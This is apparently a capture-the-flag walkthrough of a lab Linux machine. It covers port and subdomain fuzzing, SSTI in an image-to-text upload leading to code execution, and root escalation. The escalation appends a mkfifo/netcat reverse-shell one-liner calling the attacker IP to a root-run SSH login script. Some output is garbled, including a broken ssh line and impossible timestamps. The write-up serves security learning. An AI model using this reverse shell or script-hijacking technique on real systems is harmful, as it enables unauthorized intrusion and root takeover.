## Information Gathering


1) Found 2 open ports

```
(vigneswar vigneswar)-[~]
$ sudo nmap 10.10.11.156 --min-rate 2000 -p-
[sudo] password for vigneswar:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-28 17:34 IST
Nmap scan report for 10.10.11.156
Host is up (0.37s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 55.63 seconds
```

2) Found a subdomain on subdomain fuzzing


```
-w SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u 'http://10.10.11.156/' -H "Host: FUZZ.late.htb" -ic -fs 9461
      v2.1.0-dev
 :: Method
                   : GET
                   : http://10.10.11.156/
: FUZZ: /home/vigneswar/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
: Host: FUZZ.late.htb
 :: URL
 :: Wordlist
 :: Header
 :: Follow redirects : false
:: Calibration
:: Timeout
                   : false
                    : 10
 :: Threads
 :: Matcher
                     Response status: 200-299,301,302,307,401,403,405,500
   Filter
                     Response size: 9461
```

3) Found a file upload functionality






4) Found upload path



5) Web extensions are not allowed


Request ^	Payload	Status code	Error	Timeout	Length
0		200			188
1	.asp	200			188
2	.aspx	200			188
3	.bat	200			188
4	.c	200			188
5	.cfm	200			188
6	.cgi	200			188
7	.CSS	200			188
8	.com	200			188
9	.dll	200			188
10	.exe	200			188
11	.hta	200			188
12	.htm	200			188
13	.html	200			188
14	.inc	200			188
15	.jhtml	200			188
16	.js	200			188
17	.jsa	200			188
18	.jsp	200			188
19	.log	200			188
20	.mdb	200			188
21	.nsf	200			188
22	.pcap	200			188
23	.php	200			188
24	.php2	200			188
25	.php3	200			188
26	.php4	200			188
27	.php5	200			188
28	.php6	200			188



# Convert image to textwith Flask

If you want to turn an image into a text document, you came to the right place.

### Convert your image now!




6) Found ssti

```
Raw
                    Hex
                             Render
 Pretty
 1 HTTP/1.1 200 OK
 2 Server: nginx/1.14.0 (Ubuntu)
 3 Date: Sat, 28 Oct 2023 13:18:51 GMT
 4 Content-Type: text/plain; charset=utf-8
 5 Content-Length: 10
 6 Connection: close
 7 Content-Disposition: attachment; filename=results.txt
 8 Last-Modified: Sat, 28 Oct 2023 13:18:51 GMT
 9 Cache-Control: no-cache
10 ETag: "1698499131.6954768-10-368512547"
11
12 49
13
```

# **Vulnerability Assessment**

1) Made a payload to create image payload and post it

#### 2) Got RCE



3) Made a better payload

## **Exploitation**

#### 1) Got the shell

#### 2) upgraded to tty shell

```
(vigneswar® vigneswar)-[~]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.156] 44080
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
svc_acc@late:~/app$
```

#### 3) Got user flag

#### 4) Transferred ssh key



#### 5) Got ssh

```
(vigneswar@vigneswar)-[~/ssti]
$ ssh svc_acc@10.10.11.1560-i pkey \"LiberationMono-F
svc_acc@late:~$

system('curl -X POST -H "Content-Type: multipart/form-c
?>
```

# Privilege Esalation

1) Started pspy4 to look for scheduled tasks

```
svc_acc@late:~$ curl http://10.10.16.5/pspy64 > pspy64
           % Received % Xferd Average Speed
                                                Time
                                                        Time
 % Total
                                                                 Time Current
                                Dload Upload
                                                                 Left Speed
                                                Total
                                                        Spent
                                           0 0:00:10
                       0
                            0
                                                                       541k
100 3032k 100 3032k
                                 301k
                                                       0:00:10 --:--:--
svc_acc@late:~$ chmod +x pspy64
svc_acc@late:~$
svc_acc@late:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
```

2) Found scheduled task running as root

```
2023/10/29 06:17:01 CMD: UID=0 PID=31555 | chown svc_acc:svc_acc /usr/local/sbin/ssh-alert.sh
2023/10/29 06:17:01 CMD: UID=0 PID=31556 |
2023/10/29 06:17:01 CMD: UID=0 PID=31557 |
2023/10/29 06:17:01 CMD: UID=0 PID=31558 | chattr +a /usr/local/sbin/ssh-alert.sh
2023/10/29 06:17:03 CMD: UID=0 PID=31559 | /bin/bash /usr/local/sbin/ssh-alert.sh
2023/10/29 06:17:03 CMD: UID=0 PID=31560 | /bin/bash /usr/local/sbin/ssh-alert.sh
2023/10/29 06:17:03 CMD: UID=0 PID=31561 |
2023/10/29 06:17:03 CMD: UID=0 PID=31563 |
2023/10/29 06:17:04 CMD: UID=0 PID=31565 | sendmail: MTA: 39T6H36A031564 localhost.localdomain [127.0.0.1]: DATA
2023/10/29 06:17:04 CMD: UID=0 PID=31566 |
```

it sends mail when someone logs in with ssh

3) Found a script sending mail

```
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
       User:
                    $PAM USER
       User IP Host: $PAM_RHOST
        Service: $PAM SERVICE
       TTY:
                    $PAM_TTY
       Date:
                     `date`
                     `uname -a`
        Server:
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
svc_acc@late:~$ ls /usr/local/sbin/ssh-alert.sh
/usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ ls /usr/local/sbin/ssh-alert.sh -al
-rwxr-xr-x 1 svc_acc svc_acc 433 Oct 29 05:51 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$
```

4) the file is in append only mode

5) Appened the payload

```
svc_acc@late:/usr/local/sbin$ echo "rm /tmp/wk;mkfifo /tmp/wk;cat /tmp/wk|/bin/sh -i 2>&1|nc
10.10.16.5 8080 >/tmp/wk" | tee -a ssh-alert.sh
rm /tmp/wk;mkfifo /tmp/wk;cat /tmp/wk|/bin/sh -i 2>&1|nc 10.10.16.5 8080 >/tmp/wk
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
                      $PAM USER
        User:
        User IP Host: $PAM_RHOST
        Service: $PAM SERVICE
                     $PAM_TTY
        TTY:
        Date:
                      `date`
                      `uname -a`
        Server:
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
rm /tmp/wk;mkfifo /tmp/wk;cat /tmp/wk|/bin/sh -i 2>&1|nc 10.10.16.5 8080 >/tmp/wk svc_acc@late:/usr/local/sbin$
```

#### 6) Triggered the payload and got shell

```
2023/8/29 06:17:81 CMD: UID=0 PID=31554 | 2023/8/29 06:17:81 CMD: UID=0 PID=31555 | 2023/8/29 06:17:81 CMD: UID=0 PID=31557 | 2023/8/29 06:17:81 CMD: UID=0 PID=31557 | 2023/8/29 06:17:81 CMD: UID=0 PID=31559 | 2023/8/29 06:17:81 CMD: UID=0 PID=3159 | 2023/8/29 06:17:81 CMD: UID=0 PID=3156 | 2023/8/29 06:18:81 CMD: UID=0 PI
```

#### 7) Got the root flag